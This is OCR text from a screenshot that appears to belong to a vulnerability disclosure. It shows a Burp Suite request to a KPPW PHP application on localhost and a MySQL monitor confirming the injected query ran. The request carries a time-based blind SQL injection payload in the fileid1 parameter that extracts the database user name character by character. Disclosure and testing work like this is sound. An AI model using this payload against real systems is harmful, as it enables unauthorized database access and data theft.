 应用
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /kppw/index.php?do=pubgoods&id=6&step=step
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 320
Accept: application/json, text/javascript, */*;
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://127.0.0.1/kppw/index.php?do=pub
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=9s15b3hck18hed5msgjc0cprr4
step1=step1&formhash=e757d8&indus_pid=121&indus_
16&area=&txt_title=1222&service_ext_1=11&tar_co
&fileid1=1) and
if(((ascii(substring(user(),1,1)))=114),sleep(1
ite_price=%E4%B8%AA&submit_method=outside&filei
checked=true
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 123 下 断 更 新 搜索: sleep
执行过程
查询时间 查询语句
2015/9/26 23:53 select save_name from keke_witkey_file where file_id in (1) and if(((ascii(substring(user(),1,1)))=114),sleep(10),1);#,)
www.wooyun.org
断点: 2015-09-26 23:53:41 行数: 1